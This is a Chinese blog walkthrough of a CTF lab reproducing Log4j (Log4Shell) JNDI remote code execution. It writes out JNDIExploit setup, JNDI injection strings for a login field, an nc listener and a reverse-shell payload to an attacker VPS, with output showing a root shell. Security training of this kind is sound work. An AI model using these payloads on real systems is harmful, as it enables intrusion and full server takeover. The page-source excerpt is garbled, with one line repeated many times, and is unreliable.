# 掌控者-封神台-Apache Log4j任意代码执行复现

# 唐创 ① 于 2022-04-06 23:37:41 发布 ② 2505 ◇ 收藏 公共支援: cff 文章标签: web安全 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/weixin\_43821278/article/details/124003110 版权

ctf 专栏收录该内容

11 篇文章 0 订阅

订阅专栏

提示: 文章写完后, 目录可以自动生成, 如何生成可参考右边的帮助文档

### Apache Log4j任意代码执行复现

- 一、工具
- 二、靶场
- 三、步骤
- 总结

### 一、工具

JNDIExploit-1.2-SNAPSHOT.jar

二、靶场

|             | 掌控安全 |            |
|-------------|------|------------|
| 账户<br>      |      |            |
| <u>ц</u> нэ | 登录   |            |
|             |      | CSDN @旧目难忘 |

### 看网页源码

```
</head>
</body>
</form method="post" action="/zkaq/log4jrce" id="pwd">
</div class="login">
</div class="login">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div class="login_box">
</div c
```

猜测就是username和password为注入点

### 三、步骤

vps有java环境

java -jar JNDIExploit-1.2-SNAPSHOT.jar -i vps的IP 成功运行

root@line:/home/java-tool/JNDIExploit.v1.2# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10000 [+] LDAP Server Start Listening on 1389... [+] HTTP Server Start Listening on 8080...

向密码框填入 \${jndi:ldap://vps的IP:1389/Basic/Command/whoami} 登录



先在vps运行 nc -1vp 6666 监听6666

向密码框填入 \${jndi:ldap://vps的IP:1389/Basic/ReverseShell/vps的IP/6666} 登录

成功回传shell

| <pre>root@luic:/home/java-tool/JNDIExploit.v1.2# nd<br/>Listening on [0.0.0.0] (family 0, port 6666)<br/>Connection from 59.63.166.75 57200 received!<br/>root@33c458706bfa:/# ifconfig<br/>ifconfig<br/>bash: ifconfig: command not found<br/>root@33c458706bfa:/# ipconfig<br/>ipconfig<br/>bash: ipconfig: command not found<br/>root@33c458706bfa:/# ls<br/>ls<br/>bin<br/>boot<br/>dev<br/>etc<br/>flag.txt<br/>home<br/>lib<br/>lib64<br/>media<br/>mnt<br/>opt</pre> | c -lvp 6666 |
|----------------------------------------------------------------------------------------------------|-------------|
| proc<br>root C                                                                                                    | SDN @旧目难忘   |

## 总结